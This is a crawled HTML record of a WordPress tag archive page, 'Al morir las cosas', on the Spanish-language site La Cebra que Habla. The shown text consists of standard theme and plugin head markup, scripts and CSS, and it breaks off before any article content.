

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lacebraquehabla.com/tag/al-morir-las-cosas/
body_size: 16254
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="es-CO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="es-CO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-CO" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Al morir las cosas Archives &ndash; La Cebra que Habla</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lacebraquehabla.com/xmlrpc.php" />
    <link rel="apple-touch-icon" sizes="144x144" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/La-Cebra-que-Habla-png_donFingo-335x350.png"/><!--        <link rel="preload" as="image" href="--><!--">-->
<!--	-->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://lacebraquehabla.com/tag/al-morir-las-cosas/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Al morir las cosas Archives &ndash; La Cebra que Habla" />
<meta property="og:url" content="https://lacebraquehabla.com/tag/al-morir-las-cosas/" />
<meta property="og:site_name" content="La Cebra que Habla" />
<meta property="article:publisher" content="https://www.facebook.com/LaCebraQueHabla" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Al morir las cosas Archives &ndash; La Cebra que Habla" />
<meta name="twitter:site" content="@@LaCebraQueHabla" />
<meta name="twitter:label1" content="Entradas" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://lacebraquehabla.com/#organization","name":"La Cebra Que Habla","url":"https://lacebraquehabla.com","sameAs":["https://www.facebook.com/LaCebraQueHabla","https://twitter.com/@LaCebraQueHabla"],"email":"lacebraquehabla@gmail.com","logo":{"@type":"ImageObject","@id":"https://lacebraquehabla.com/#logo","url":"https://lacebraquehabla.com/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-29-at-3.25.37-PM.jpeg","contentUrl":"https://lacebraquehabla.com/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-29-at-3.25.37-PM.jpeg","caption":"La Cebra Que Habla","inLanguage":"es-CO","width":"1024","height":"791"}},{"@type":"WebSite","@id":"https://lacebraquehabla.com/#website","url":"https://lacebraquehabla.com","name":"La Cebra Que Habla","publisher":{"@id":"https://lacebraquehabla.com/#organization"},"inLanguage":"es-CO"},{"@type":"CollectionPage","@id":"https://lacebraquehabla.com/tag/al-morir-las-cosas/#webpage","url":"https://lacebraquehabla.com/tag/al-morir-las-cosas/","name":"Al morir las cosas Archives &ndash; La Cebra que Habla","isPartOf":{"@id":"https://lacebraquehabla.com/#website"},"inLanguage":"es-CO"}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; Feed" href="https://lacebraquehabla.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; RSS de los comentarios" href="https://lacebraquehabla.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; Al morir las cosas RSS de la etiqueta" href="https://lacebraquehabla.com/tag/al-morir-las-cosas/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lacebraquehabla.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css' href='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://lacebraquehabla.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://lacebraquehabla.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.41' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.9' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.9' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://lacebraquehabla.com/wp-content/themes/Newsmag/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://lacebraquehabla.com/wp-content/themes/Newsmag-child/style.css?ver=4.9.6.1649799314' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://lacebraquehabla.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lacebraquehabla.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=3ac2412fd496811e297484cc2a28fbb3' type='text/css' media='all' />
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/js/circle-progress.js?ver=1.2.2' id='twb-circle-js'></script>
<script type='text/javascript' id='twb-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"ecbdd4526f","ajax_url":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/lacebraquehabla.com\/wp-content\/plugins\/slider-wd\/booster","href":"https:\/\/lacebraquehabla.com\/wp-admin\/admin.php?page=twb_slider_wd"};
var twb = {"nonce":"ecbdd4526f","ajax_url":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/lacebraquehabla.com\/wp-content\/plugins\/slider-wd\/booster","href":"https:\/\/lacebraquehabla.com\/wp-admin\/admin.php?page=twb_slider_wd"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/js/global.js?ver=1.0.0' id='twb-global-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.9' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.9' id='ppress-select2-js'></script>
<script id="foobox-free-min-js-before" type="text/javascript">
/* Run FooBox FREE (v2.7.41) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".post a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.41' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://lacebraquehabla.com/wp-json/" /><link rel="alternate" type="application/json" href="https://lacebraquehabla.com/wp-json/wp/v2/tags/4812" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lacebraquehabla.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.3";
var td_get_template_directory_uri="https:\/\/lacebraquehabla.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=10;
var tds_theme_color_site_wide="#f9cb31";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="c09d6324dc";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#f7f7f7;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #f9cb31;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #f9cb31;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
